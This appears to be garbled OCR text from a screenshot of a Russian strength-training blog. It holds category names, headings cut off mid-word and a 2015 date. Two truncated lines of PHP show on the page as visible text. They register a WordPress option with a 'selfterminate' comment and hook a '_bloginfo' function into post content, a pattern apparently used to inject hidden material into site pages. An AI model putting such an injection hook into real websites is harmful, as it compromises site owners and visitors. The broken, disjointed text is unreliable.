
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
вование технического мастерства’
ветская школа: общая характеристика и
зирование нагрузки
 марта, 2015